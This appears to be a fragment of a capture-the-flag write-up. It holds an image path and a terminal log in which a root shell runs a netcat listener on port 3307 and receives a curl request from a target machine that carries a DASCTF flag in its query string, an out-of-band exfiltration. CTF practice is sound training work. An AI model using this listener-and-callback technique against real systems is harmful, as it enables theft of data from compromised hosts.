 [root@iZwz9ck0io750jjxfvvlkqZ ~]# nc -lvvp 3307
Listening on any address 3307 (opsession-prxy)
Connection from 117.21.200.166:20747
GET /?cmd=DASCTF8dee6a6a-8b54-44c9-a2ae-534d540d67f0 HTTP/1.1
Host: 8.129.42.140:3307
User-Agent: curl/7.64.0
Accept: */*